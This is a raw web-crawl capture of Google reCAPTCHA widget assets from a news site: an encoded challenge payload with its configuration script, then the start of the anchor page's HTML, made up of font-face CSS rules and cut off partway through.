rQ/CmMOBDB7Cs8KJUy1zw69tw4w8w5YtwoBaG8OcchzDn8KXYMKeKGtFw4zDngnClcO7w71/wogdd8O/w7NLw61RwqrCpsOFwq8vTkR9w6jDi8K2XcKOcC7CkDBGwpbDmcKqwqozCQNrw7XCvsOtVChZw7LCucOjXsKrwrnCi2QnXgHDrMKOacKywpPDqnrCgcOfwrjCi8OkWUdZSsK/wpNswqrCicKvwqvDum/CjcKtwpogKcOWwotTRcK5wrJ1K8KkMsKDw4J3F8KwJsOjwqPDgnkmw5ROwoVywpECH8O3wopIw7g4w5pHwqHCqsKVwqJHSS/[base64]/wqrChVHDvcO3TsKeGhhUXMOpZMO2KgHDuDnDmFIaOMKZw5rDmcOTwqTDpynCrMOLw5PDpUfChFxMw7gZw7sXwr5hwqrDosKiw5HDhsOIwpE5cTMxdHnCvMOvwrEAVcKLEn4Jw6Ybw5TDssK0wogXw5RGwr/[base64]/[base64]/DgwfDmsORKsOqWsOPwq7Dp8KtAcOrwrLCh8Khw5rCmxvDtMOhPEFLE1PCqVd/wo1iwqFsw6TCvmFWIMKuc8O/[base64]/DmSl4w6kcU8Ovwr5jwqljJsO/XxUXSk1ndcO+SzsGZcOuw4IUDD/DgR3CsgsdWiEcw6/CkcO4TcKaw6ZzHsK7wq4ndhfCnkPCkGpMwpw1w6fCuzXDmcKywqfDulnCuUDCjyxAEsO2U8KgwqEIZFvDm8KkEMKswpPDjxEDw6nDpMK5eG9UwpImccKGw5FQw5zDmHXDuU/DrVnDryExw71vIRXCqUnCh8KWw61EURDCksK+ZDJdwrzDl8Kqw7HDqjBpRcKcwrZ7w6MCecOmLMOVS8KRwrgSZcO6BsOxRsO+wqzDl8KhRyxRbzIiPVhlwpp7wpjDtsKFScO/SSHDqMKWQUYSfsOxN8OKw5PCjsK2ck8nw57DrQfCgUfCs8ODwqfDtgJDw48IAwHCsTzDrMKNwqJCDiIQKgDDnErCoxrDm8KzacKvwrPCoi8lwq3CmsKEQcKhMcOfwqJ7PMKlN2QDI8O8wpx1KCVFIMO/w4dNJmVQw43Dp0gHwpvDlcKNF8OOFX3DulkASmDDrjcdfsOJWsK/LMKkw6HDqcKcMRUcQsKjUDfDkcObwrJ4Z3I4f8OxCSctwq/CiMKnRMKrKcKjw5bCnMOdGcK6bcKbw4zCgMOTwrhpw7PCpTINcAIZRcOYXsKnZHDCkMK5w6ILXzNWwoTCo8KAb8KKMGLCksOtR21Qwr5edcKLMcONwpcRw5h4BMO9w6tfwqUTwp/[base64]/woXDusKrw4nCocKGWC52wo7CrMOnw4k6EcK/DlHCosOlw60HwpEuTj3DucKlChRhBybDnC7CnSUQw5YKwoUeGMOVwoN8I8O2w5YOLMKGw6E8H3g4HQ16wrPCug0oeWnCuU8mBcObDTZxelZ4IhlRO8K0w5DCncKDwrZBwqRdRcKAF8OuwrV3wp/DjcOJMCIKTz/DpcOWwp9MMMOSw6jDm0gVwpnDih/Cs8KBMMKnw5p0Dn09GQ9gwp8fcjbCj8OQesOSL8OfSsKEwoLCmMONfnZDSBTCo8OPbHbChHnDoREYw7tmN8OdwoBCw4/CtE1Nw7DDpsKAw7ZFMcKMw5vCvGrDvMKEw6RWWw9Qwq/DlsOiwofCt2ULcWNJPzLCusOrwrfCosOmw4B2w7x0wpnCqsObwqULYgXCsjjDs25tDGXDlcKbYcOBUXAqw53DpkJhXybCgcOjwocIbcKqSSBkYF5WwrI/[base64]/[base64]/DkMOsaMOhw7YtSS9DPSjDoxMSUnrDiR0Bw698TVVbIMKtwpzDpcOYwpLCo2vDpFrCqH9YYMOke8O0wqVeJiXCpghcw6BSwqXCsyVAwpPCliPCimVcZRTDqzLDs2J5w5kkXsKyKsKvIEXDusOBwozCl8KGwoHDocO5GMKTRsO6wpt8wr3DnsKBwpA/[base64]/DkSMdwrTDlnDCkxLDjsK3w40ZYsK2wphschNcw4vDqXdhDFIQW8KpAsO2XDHCpUrCkHQjAjsKw4vChmcMEMKOAcOYUxPDk0leMcKUw505T8OhwrBRWsK1wo/Dk2QSRQtpH3gEGsKAw6LDhcK5QsKpwolIw5zCkj3CmTdVw5vCq1LCq8K1wrc2wq7DkkfClk16wqcjw4/Dgyouwpx/w7zCk13ChSlRcntWUT0twqHCicOJDMO1ZnotacO/[base64]/Di1oDwrXDu8KHwoQAGBHCl2c8wq0Gw7DDrT4secKjbx9Twp5WFMOrw7A4w4PClFsPwqbDocOHJk7CrhTDkn5Cw5ckAMKow681woTDosOZw6DCpzBHTsKSccKtNW/CsjbDoMKHwoBgQsOhw4cLTsO4w7t1wrwdDcKBBGnDs1HCt8KsEgU7w7FhNwDCmh1qwqzCj8OmXcKUTsOQMMKAw5DCtcKTwod9w7F/QCTDsEphRj5zwqB4a8Kmw5gTwpPDo0JEBcOoFx1tZsKFwpLDiChpwqlrLEfCsinCmBHCnmPDvMKJU8Kkwq87MzFnw4JYw713woY6Q1TCocOXXw/DkR0YC8KVw4fCpDhVFFDDmibCpsKPwqkjwqo+BBxGUMKSwrZKw71Kw6N+ZAYbEsO0wrtOwrLCgMOQIcKIbl9/VsO+FztYXzLDp8OSP8O0P8OsYsKKw6TCsMKMw6sWw6Usw73Cj09kcUEiwofDscKkw7BswqwtWCUow7nDjWvDisKwfHDCiMOaw77CmhHDqGbDhcKudcOxZMO8H8K0wqNpw5UJCEXDksOGI8OdSjN+R8OfAMKnwrnCiMOVw7F5O0rCssOPwphFbcKuw4bDk2/DjBFewoUiwo8VwrjCpQ1Jw5jDtCvDr8OGFQ5RNjMnw5nDqXxvw6x1MC4lfXkPwp9vw7XDsj7DgzbDkGZ9wqRrwpYTw5oIWMK2NRrDuGTDkMOvwogSTBQrw6XCkmsYecOULcK/OsKpYxwKI8OvLDUPw6Ehwq1gCMK6wpPCt8OBZcOZw4HCp1dSOgzDgkzDrcKecGHDosOCfil5JsKowq8sI2DDslnCu3zDp8KqD2HCgMOmwrspJhsdKHrDoQXCm8OdETVTw4xpfSLDjcK1wpUAw4lnIsKcwoojw4/[base64]/[base64]/[base64]/ChMOyw5Ilw4HDuGI7wqkmQsKKMD3DiyRdw755wqFqbzfDngl8wog/aMOowqVbCcKbwo83w759QMKpc0kqBcKxGsKeemY0w75MOkjDv8O7VsKCw6HDsF/[base64]/ZSHDuAR/wr/CvH9HZC/DiDJFwrvCpXcAwqHCg8Odw7PDsx/ChTrCqEB/Q0c9wpPCmys+wrnCkcO8wp3DpV8/wrg/PiPCthdjwpHDpsOqEA/CkMOTbAvDnhPCssOtw4nCiMKtwq/DpsOjVW/[base64]/woR9YR/Du8OowqfCjMKFw4DChRHCv8OVw6UCwpLDnsKEw5htJ3XDjMKtVsK4LsO+fMKRP8OpfcKpLBR8QhvCimTCn8OuVjjChsKnw6zCg8Oww7HCvRHCngEew7vCsnY2eAHDg30mw4/CkXvDiTBVfS7Dph9/B8KQwr05AHrDucO9aMOSwpTCjMOiwpPCtMOew7ADwp9zwq/[base64]/[base64]/DoSTCk8OpADHCrlQSw7t8w5TCs0vCrMO/[base64]/[base64]/DkMKxWhDDmMK9fGUXw6bCrx4jw7oiZgcbw4jDgsOvw4nDksKlWsK7wrTDg8OXZMOkF8OADMONwrgAY8O+FMK/PsO+EU/DrGnDi0bClcOVITvCosKnZ3fDksO9MsKjV8KfXsOYwqLDhBPDhMOmwooYPMKvbMKbN1QXXMK5w6/Dq8Kbw6I7w57Dkh/[base64]/ChcKkR8K5OyDDh8O8w7/DgMOSBMK+dA/DoXFfIsKPDnVIw6/DvX7Dh8KEwrFOExItw6oQw5DCv8KDwo3Ds8K3wqt0MMKAwpIZwrPDkcKtCcKiwqBcTFTCsU/CqsOJwqDCvCcnwoE0UcOgwpfCl8KiQ8O4wpEqw5/[base64]/CqSXCvgTCrsKPLcObwpMfwq/Dn0xzPB8Jw5BFwqU7ecKkYk/DohtjcFvDvMKvwp86X8K/SMKqwqMECsOcw45pGVIGwoPDi8KoOV3DoMOswq7DrMKTdQp7w6kwEzx+LQTDsiNHREBAw7fDrRUmMlkPUcOTwpDCrMKPwpzDqSd2BizDk8KKf8KlRsKaw6/CsWRLw7s9XGXDr2YjwqXCoihJw4jDvyDDrcObc8Kdw4IYw49Rwps5wr18wpxnw43CsigZE8ODbsO1HQzCnFjCrTk8UjUSwoBhw7YZw5Qpw5tHw5XCtcKxacK3wrzCmQJOw7oawoTCmj8EwrJAw6rCkcOyHVLCvU5UJcO7wqtjwpM8w4/CoB3DncKhw7UjMlpiwr4Dw697w4oCDWcswrXDs8KYDcOgwrzCrTk/[base64]/HMOke0AxwpjCiTF7w5EiGBoQCHYQNMKpYmIQwqcJw5HCgTYrTiTCvGHDkcKzdwctw4JLw7dePcK2clVwwo7Cj8KSw6cxw5XCiF7DocOsBkkQfQ85wowQTcK/w6rDtARnw5LCpz8GVWDDvMO/w7bDv8Kswrwdw7LDswMBw5vCkcOeCsO8wrADwpLCnQ/[base64]/w4UUwr/[base64]/CimRXw5TDjMOAw7/DjsOUP8KYwo7DhVNqTsOzwpVywrgCwqJ7K2gXHxwDKsO5wofDgcKQTcK3wr3DojBAw43CvBsewq1hwpttw4MiD8OQCsO9w68PQ8O/w7AWUAoJwroWPhhpw5whesODwrHDojjDqMKlwpHCkCPCtALCr8OqcMOMZ8O2woc+wrcAOcKjwroyaMKNwps5w4XDlB/DvEF0YDnDnSI6JcKwwrLDjMK/fEfCtgVrwpwhw4gwwp/CkR00eVvDhsOgwrAuwq/DucKew7lgfFF5wr7DlMOtwo/DucK7wqYVTsKow5nDrsOxVsO7NMOgCBpLKMOXw47ClVkkwpDDlGMew7Npw53DqzFubMKEBcKQWsKXZMObw5MkB8OAHBLDv8Ooa8Kiw5QJUljDl8K/wrnDgybDsm0Vem0tQFoGwqrDjHDDnwfDrMOEB1DDjCPDnWvCqCPCkcKWwpVXw5tfUB8Gwo/Ctgw+w4jDicOFwoTDvXILw4TCs1B+XVIKw583XsKCwo/Ds3PChQrCgcK+w48Dw51LQ8Oawr7CkzoVw7NqP1gYwrNfDREcTk9uw4UyU8KDTcKxCm0HcMKdaxbCkEfCk2nDusKawrfDq8KDw6B9wrwSbcO1XcOcMjNjwrgMwr9BBQDDq8O5Dnl+wp7DvUjCtTTCpVPCr1LDk8OFw5xywo1Sw6RzRgnCtSLDrS/[base64]/Dk28QcXchw5XCkcKrw6Qiw6nDr8OMAinDtB/CrMKuNcOdw4PCmE7Cg8OmHsOrPMOYS1Rdw6A9asOOEsKBD8KHwqnDrTPDrcOCw4M4GsKzM2jDvh9mwrUpFcK4IwcYN8OdwrsAYnDDtjXDjkfCpifCs0Z4w7IEw6bDiDHCigQzw7Vpw5TCthfDt8O2VF3DnW7CncOGwp/Dk8KRFUXDncKLw7gbwrDDjsKLw7DCtR9kOW4Cw7hqw4MvDQHCqDoOwq7CjcO2ETglIMKBwqjCglAYwp0tZMOFwpUcRlvCrzHDhsKTb8KQThMOS8OSw712wrrChF9PPH4ZGH5hwrHDlGg4w5s7woFuFH/DncObwq3CuQAaRMKwPMKgwqkWAn5AwrtNG8KAYsOtaWpXJDbDssKhwqjClsKbWMOxw6rCjhg8wr7Do8OLXcKXwoljwqnDoRwEwr/Cl8OgXsOUN8K4wpTCnMK4NcOtwpxDw4vCrcKvTCs+wprCk35ww6x4M0xpw6nDrQ3CkmbDrcO9Vy/[base64]/OGbCt8ODMMOhwoHCn8OtwrjCocOQGcONXFPDu8KUQsOPeCPDrcKZwpd6wpTDr8OIw6nDmiDCkHPDkcKNZiHDiQPDklBkwr/DpsOrw6ctwr/CkcKPJ8KJwqPCm8Kewoh0a8Kmw7rDhgPDqBjDnyfDghHDkMKyTMKJwoPCn8OjwqvDnMKCw6bDr1PDusORAcOOLRDCtcOXcsKKw4AfKXl4McKhZcKAeiMHV3/Cn8KAwrPCjcKpwrcUw6xfHy7DtiTDlFbCrMKuwp3DgXZOw51yVSQVw7/[base64]/DqcOrOywtaGonclJVwrfCvVHCoA8NwqnCtxLCixt0LcK/wrXDgkTDn3oFwqvDgsOdGTnCisO/W8OiDVAmR23Dpl9Owp1fwqHDk1PCrAoTwpjCr8KqQcOYbsKhwqjCmcOgw5RsPsKQDsK5Di/[base64]/DicKGw7kkw7VNwpfDlcKHcGTClMOCOcO1wrMXRcKeCzQ3w6EGwpzCiMK/MCFowrIww4TCm1AUw7x9NhZwPsKiFw/CmcODwqHDnGPCnz8fW3xbCcKbTcKkwobDqyB9T1LCrcOpMcOVRVxJVRl/w5/CnFUBP1EawoTDi8OOw5dxw7nCplImaT9ew5vDnyM2wr/DlsO+wo8kwrQYc03ClsOqZMKWw5wjKMKnw5RrYQvDrMKHIsOBR8KyIDXCs0LDnQLCsELCksKcKMKEfMOnX1fDlQTDhjvCksKdwoXCncOAw5wCC8K+w7hHbFnDjlDCln3DkmvDqxYHbFXDicOpwpHDrcKOwr/CqUhcc1/CnndsV8K5w5jCr8KcwoLCplrDlhcYdEUIMi1cXVXDiGvClsKDwr/CqcKBDcOZwpDDmcKGYCfDizHDj1rDq8KLLMOjw5bCucKPw77DqMOiGjdMw7kLwrXDvX9BwpXCg8KEw4Npw6lmwrfChMKlJHrDqQzCosO8wq8iw78dUcKAw5/Cl3nDssOYw47Dr8ORUCHDnsOHw5bDnS/ClsK4UVfCgG1ew4LCp8OOwqgmHMO6w6jCnmdfw5Jew7fCncOjTMOnOizCocOjZULDn1I5wr/CmT87wqxEw6ojVDPDqzVsw6NTw7Q+wo9Dw4QlwqM0UFXCp3fDgMKgw4XCpcKfw4Qkw6FXwoZOwqfDpsOMD29Ow7B4woZIw7XCkBPCq8ObX8K+cHnCt3AyesKYZQ0HC8Oyw5nDihfCrFcHwqFbw7TDlsK2wqt1SMOdw5Qpw6gFCkcCw5FDM2QGw7bDtT/DosOFFMOfAsO+B2U4UQhIwqLCkcO2w6c8XsO6w7Asw5cKwqLCj8OXDzBgLkXCssKfw5/Cl1vCtMOaU8K/[base64]/DncKuw60kIwjCqMO8wovDpMKLw4YHHMOswoRUZ8OxKcOAdsOow6DDk8KSB2zCujl6Tl4Jwod8csOzVTVEV8OCwpHClsObwrxgGMORw5nDj3YWwpXDocKmw4HDqcKzwqxCw7LCiF/DiBPCv8Kxw7bCv8O9wrfCrsOvwonCn8KleD0qMsKFw4V2wpAFSk/CqkHCuMKWwrXCgsOIY8Kiw4PDnsKEDV12aEsOD8KMFsOvw4vDmF/CiR8UwpjCisKYw4fDniLDoH3DoSDCtnbCgCIWw6IgwoUNw4x9w4DDmBM8w4lQw5nCgcOvLMOWw7ULbMOrw4TDhmfCiUZiTl5xdsODIWvCosK7w4BRGTLCr8K8CMOrPj1ywpN7Y1Rjfzxuwqlda1U4w5cMw6VHTsOrw5ZtLsOWwonDiWB/RMOgwrnCvsOSEsOyScO/K1vCosKfw7c1w4Qdw79PB8ONwoxrwo3Co8OBJMKJFxnCtMKswpjCmMKAKcODWsOTw7wPw4ETTGVqwpnDj8OMw4PDhjPDtsK8w5l0w73CrUzCjkMsKcKPwozCiyZZdzDClBgRRcOpBsKKXcKpHFXDvxVDwo/Cv8OYFBXDvFk3IsKyecKjwrJARDnDvlQXwoLCgzp/wr7DjxASZcK/RMOBM33CsMKqwpDDqT3ChngoA8OrwoPDn8OzUBfCsMKeZcO9w5QkX37DlXsxw4LCsi4Rw5xKw7ZTwq3DqsOkwpfCtwpjwpXCrhRUA8OOBVAfacOBWhY+wopHwrA3LzTDtF7Ci8Ouw698w7nDjcKNw5VYw7d6w71ZwrjCrMKMbsO/AVlEFDnCsMKIwq11wozDk8KHw7cdUAZrVmc5w6BnCcOYw5YAPsKALgd3woTCusOMwoPDuwtRwr8Ww5jCqR7DqhtLbsK7wqzDusK0wq41Ei/DqSXDpMKiw4d3w7sawrZ3wp0vw4gPViHDpipTR2RVb8OLH2LDrMOmfBfCqm4WHWdvw4Mfw5DCvChYwoQLBzvCkCtuw6PDkCpmw7PDpk7Dmyw3EMOrwqTDlms2wqfDjkgewop/KMOAFsK8PMOHD8KAL8OMPW1BwqAuw6LDilohUh1DwrLCrsK0awZZw6vCuFoPwrxqw5PCvjHDoCvCqirCmsK0WsO0wqB/w4gNwqsAZcOOw7bCvEM8fcO4RmXDi3rDi8O8bEDDtzlaF2VsQ8KrKRUFwosXwr/DsW1Cw6XDucOAw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SiKSFs14Mm3EV6YMKU+CRQFRIn4hoAFOL5+WpocZzvM\\u003d\x22,1,0,null,1,1768870469555,0,0,[76],null,[7],\x22RC-bEerQwRCOV-2zA\x22,null,null,null,null,null,\x220dAFcWeA5Rh0Zh7xdFwHQw1oKkOSjrY2b_I4CqM3hXrkQ5RG8x3McGRKUMSQq22WRmvqxYRgzKAgoSsJxBCn6E4oUoNJw3ftFQqA\x22,1768953269491]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=xm81ol9903s0
body_size: 49352
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, 